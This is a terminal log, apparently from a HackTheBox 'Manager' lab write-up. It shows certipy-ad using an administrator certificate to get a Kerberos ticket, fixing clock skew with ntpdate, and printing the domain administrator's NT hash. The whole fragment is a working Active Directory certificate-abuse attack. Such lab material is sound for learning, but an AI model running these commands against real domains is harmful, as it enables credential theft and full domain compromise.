 ┌──(root💀kali-VM)-[~]
└─# certipy-ad auth -pfx administrator.pfx -username administrator -domain manager.htb -dc-ip 10.10.11.236
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
┌──(root💀kali-VM)-[~]
└─# ntpdate -u 10.10.11.236
2023-12-17 13:33:20.749259 (-0500) +25199.521669 +/- 0.022316 10.10.11.236 s1 no-leap
CLOCK: time stepped by 25199.521669
┌──(root💀kali-VM)-[~]
└─# certipy-ad auth -pfx administrator.pfx -username administrator -domain manager.htb -dc-ip 10.10.11.236
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef